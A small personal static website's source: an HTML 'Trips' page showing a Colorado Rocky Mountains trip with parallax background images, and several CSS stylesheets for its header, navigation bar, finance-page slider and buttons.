

<file: trip.html>
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="/CSS/ptest.css">

<style>
body, html {
    height: 100%;
}

.parallax {
    /* The image used */
    background-image: url('Images/image1.jpg');

    /* Full height */
    height: 100%;

    /* Create the parallax scrolling effect */
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}

.parallax2 {
    /* The image used */
    background-image: url('Images/image5.jpg');

    /* Full height */
    height: 100%;

    /* Create the parallax scrolling effect */
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
</style>
</head>
<body>
  <div class="header" >
    <p class="text_header"> Ryan&Ali</p>
  </div>

<ul class="topnav">
  <li><a class="active" href="#home">Home</a></li>
  <li><a href="finance.html">Finance</a></li>
  <li><a href="about.html">About us</a></li>
  <li><a href="trip.html"> Trips </a></li>
</ul>

<div class="parallax"><div class ="centered"> Colorado</div></div>

<div class="rocky">
<p><br>The Rocky Mountains <br> May 12th, 2018</p>
</div>
<div class="parallax2"></div>

</body>
</html>
</file>
<file: CSS/Ali.css>
*{ box-sizing: border-box;}
body {margin: 0;}
body{background-color:#bfbfbf; margin-bottom: 0%;}

/*ul {position: -webkit-sticky;
    position: sticky;
    top: 0;}*/


/* Header */
div.header {text-align: left;
  padding:4px;
  margin-bottom: 0px;
  background-color: #436b6d;}

  p.text_header{
    font: Bradley Hand;
    font-family: fantasy;
    font-size: 30px;
    text-shadow: 2px 2px 8px darkslategrey;
    color: antiquewhite;
    background-size: 300px 157px;}

    li{border: darkgrey solid 1px;}

    /* Footer */
        .footer {
            left: 0;
            bottom: 0;
            width: 100%;
            background-color:  #436b6d;
            color: antiquewhite;
            text-align: center;
            padding-top: 0.2%;
            padding-bottom: 0.2%;

}

  /* Nav Bar */
  ul.topnav {
      list-style-type: none;
      margin: 0;
      padding: 0;
      overflow: hidden;
      background-color: #999999;
  }

  ul.topnav li {float: left;}

  ul.topnav li a {
      display: block;
      color: white;
      text-align: center;
      padding: 14px 16px;
      text-decoration: none;
  }
  ul.topnav li a:hover {background-color: #262626;}
  ul.topnav li.right {float: right;}


/* Pictures & links */
div.centered {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: 0px;
  padding: 12%;
  padding-left: 17%;
  padding-right: 17%;
  background-color: #ffffff;
  transform: translate(-50%, -50%);
  border-radius: 16%;
  opacity: 0.6;
  filter: alpha(opacity=60);
  font-size: 100%;
  }
  div.clearfix a {color: black;}
  a{ text-decoration: none;}
div.centered:hover{
  background-color: black;
  color:white;}

.img-container {
    float: left;
    width: 33.33%;
    padding: 5px;
    position: relative;
    text-align: center;
    font-weight: bold;
}

.clearfix::after {
    content: "";
    clear: both;
    display: table;
}
.parallax {
        /* The image used */
        background-image: url('/Images/image1.jpg');

        /* Full height */
        height: 100%;

        /* Create the parallax scrolling effect */
        background-attachment: fixed;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }
    .parallax2 {
            /* The image used */
            background-image: url('/Images/image5.jpg');

            /* Full height */
            height: 100%;

            /* Create the parallax scrolling effect */
            background-attachment: fixed;
            background-position: center;
            background-repeat: no-repeat;
            background-size: cover;
        }

/* Phone View */
@media screen and (max-width: 600px) {
    .topnav a, .topnav input[type=text] {
        float: none;
        display: block;
        text-align: left;
        width: 100%;
        margin: 0;
        padding: 14px;
    }
}
@media screen and (max-width: 600px){
    ul.topnav li.right,
    ul.topnav li {float: none;}
    /* The dropdown container */
    .dropdown {
      float: left;
      overflow: hidden;
    }
    .zoom {
        padding: 50px;
        background-color: green;
        transition: transform .2s; /* Animation */
        width: 200px;
        height: 200px;
        margin: 0 auto;
    }
    body, html {
        height: 100%;
    }
</file>
<file: CSS/finance.css>
*{ box-sizing: border-box;}
body {margin: 0;}
body{background-color:#bfbfbf; margin-bottom: 0%;}

/*ul {position: -webkit-sticky;
    position: sticky;
    top: 0;}*/


/* Header */
div.header {text-align: left;
  padding:4px;
  margin-bottom: 0px;
  background-color: #436b6d;}

  p.text_header{
    font: Bradley Hand;
    font-family: fantasy;
    font-size: 30px;
    text-shadow: 2px 2px 8px darkslategrey;
    color: antiquewhite;
    background-size: 300px 157px;}

    li{border: darkgrey solid 1px;}

    /* Footer */
        .footer {
            left: 0;
            bottom: 0;
            width: 100%;
            background-color:  #436b6d;
            color: antiquewhite;
            text-align: center;
            padding-top: 0.2%;
            padding-bottom: 0.2%;

}

  /* Nav Bar */
  ul.topnav {
      list-style-type: none;
      margin: 0;
      padding: 0;
      overflow: hidden;
      background-color: #999999;
  }

  ul.topnav li {float: left;}

  ul.topnav li a {
      display: block;
      color: white;
      text-align: center;
      padding: 14px 16px;
      text-decoration: none;
  }
  ul.topnav li a:hover {background-color: #262626;}
  ul.topnav li.right {float: right;}


/* Pictures & buttons */
.img-container {
    float: left;
    width: 14%;
    padding: 5px;
    position: relative;
    text-align: center;
    font-weight: bold;
}

.clearfix::after {
    content: "";
    clear: both;
    display: table;
}
.btn {
    border: none; /* Remove borders */
    cursor: pointer; /* Mouse pointer on hover */
}
.btn:hover {
    border: black 2px solid;
}

/*GO Button */
.btngo {
  background-color: #ddd;
  border: none;
  color: black;
  padding: 16px 32px;
  text-align: center;
  font-size: 16px;
  margin: 4px 2px;
  transition: 0.3s;
  margin-left: 40%;
}

.btngo:hover {
  background-color: black;
  color: white;
}

/*Slider */
.slidecontainer {
    width: 100%;
}

.slider {
    -webkit-appearance: none;
    width: 100%;
    height: 10px;
    border-radius: 5px;
    background: #d3d3d3;
    outline: none;
    opacity: 0.7;
    -webkit-transition: .2s;
    transition: opacity .2s;
}

.slider:hover {
    opacity: 1;
}

.slider::-webkit-slider-thumb {
    -webkit-appearance: none;
    appearance: none;
    width: 23px;
    height: 24px;
    border: 0;
    background: url('/Images/Money.PNG');
    cursor: pointer;
}

.slider::-moz-range-thumb {
    width: 23px;
    height: 24px;
    border: 0;
    background: url('/Images/Money.PNG');
    cursor: pointer;
}
.value p {text-align: center;}

/* Phone View */
@media screen and (max-width: 600px) {
    .topnav a, .topnav input[type=text] {
        float: none;
        display: block;
        text-align: left;
        width: 100%;
        margin: 0;
        padding: 14px;
    }
}
@media screen and (max-width: 600px){
    ul.topnav li.right,
    ul.topnav li {float: none;}
    /* The dropdown container */
    .dropdown {
      float: left;
      overflow: hidden;
    }
    .zoom {
        padding: 50px;
        background-color: green;
        transition: transform .2s; /* Animation */
        width: 200px;
        height: 200px;
        margin: 0 auto;
    }
</file>
<file: CSS/master.css>
.navbar {
    overflow: hidden;
    background-color: #333;
    font-family: Arial, Helvetica, sans-serif;
}

.navbar a {
    float: left;
    font-size: 16px;
    color: white;
    text-align: center;
    padding: 14px 16px;
    text-decoration: none;
}

.dropdown {
    float: left;
    overflow: hidden;
}

.dropdown .dropbtn {
    font-size: 16px;
    border: none;
    outline: none;
    color: white;
    padding: 14px 16px;
    background-color: inherit;
    font-family: inherit;
    margin: 0;
}

.navbar a:hover, .dropdown:hover .dropbtn {
    background-color: red;
}

.dropdown-content {
    display: none;
    position: absolute;
    background-color: #f9f9f9;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    z-index: 1;
}

.dropdown-content a {
    float: none;
    color: black;
    padding: 12px 16px;
    text-decoration: none;
    display: block;
    text-align: left;
}

.dropdown-content a:hover {
    background-color: #ddd;
}

.dropdown:hover .dropdown-content {
    display: block;
}

.footer {
   position: fixed;
   left: 0;
   bottom: 0;
   width: 100%;
   background-color: darkgrey;
   color: white;
   text-align: center;
}
</file>
<file: CSS/ptest.css>
.parallax {
        /* The image used */
        background-image: url('/Images/image1.jpg');

        /* Full height */
        height: 100%;

        /* Create the parallax scrolling effect */
        background-attachment: fixed;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }
    .parallax2 {
            /* The image used */
            background-image: url('/Images/image5.jpg');

            /* Full height */
            height: 100%;

            /* Create the parallax scrolling effect */
            background-attachment: fixed;
            background-position: center;
            background-repeat: no-repeat;
            background-size: cover;
        }
        *{ box-sizing: border-box;}
        body {margin: 0;}
        body{background-color:#bfbfbf; margin-bottom: 0%;}

        /*ul {position: -webkit-sticky;
            position: sticky;
            top: 0;}*/


        /* Header */
        div.header {text-align: left;
          padding:4px;
          margin-bottom: 0px;
          background-color: #436b6d;}

          p.text_header{
            font: Bradley Hand;
            font-family: fantasy;
            font-size: 30px;
            text-shadow: 2px 2px 8px darkslategrey;
            color: antiquewhite;
            background-size: 300px 157px;}

            li{border: darkgrey solid 1px;}

            /* Footer */
                .footer {
                    left: 0;
                    bottom: 0;
                    width: 100%;
                    background-color:  #436b6d;
                    color: antiquewhite;
                    text-align: center;
                    padding-top: 0.2%;
                    padding-bottom: 0.2%;

        }

          /* Nav Bar */
          ul.topnav {
              list-style-type: none;
              margin: 0;
              padding: 0;
              overflow: hidden;
              background-color: #999999;
          }

          ul.topnav li {float: left;}

          ul.topnav li a {
              display: block;
              color: white;
              text-align: center;
              padding: 14px 16px;
              text-decoration: none;
          }
          ul.topnav li a:hover {background-color: #262626;}
          ul.topnav li.right {float: right;}


        /* Pictures & links */
        div.centered {
          position: absolute;
          top: 50%;
          left: 50%;
          margin: 0px;
          padding: 2%;
          padding-left: 6%;
          padding-right: 6%;
          background-color: black;
          transform: translate(-50%, -50%);
          opacity: 0.8;
          filter: alpha(opacity=60);
          font-size: 173%;
          font-family: Courier New;
          color:white;
          }
          div.clearfix a {color: black;}
          a{ text-decoration: none;}
        .img-container {
            float: left;
            width: 33.33%;
            padding: 5px;
            position: relative;
            text-align: center;
            font-weight: bold;
        }
        .rocky{
          padding-top:10px;
          height:220px;
          background-color:white;
          font-size:25px;
          font-family:Courier New;
          text-align: center;
        }

        .clearfix::after {
            content: "";
            clear: both;
            display: table;
        }

        /* Phone View */
        @media screen and (max-width: 600px) {
            .topnav a, .topnav input[type=text] {
                float: none;
                display: block;
                text-align: left;
                width: 100%;
                margin: 0;
                padding: 14px;
            }
        }
        @media screen and (max-width: 600px){
            ul.topnav li.right,
            ul.topnav li {float: none;}
            /* The dropdown container */
            .dropdown {
              float: left;
              overflow: hidden;
            }
            .zoom {
                padding: 50px;
                background-color: green;
                transition: transform .2s; /* Animation */
                width: 200px;
                height: 200px;
                margin: 0 auto;
            }
            body, html {
                height: 100%;
            }
</file>
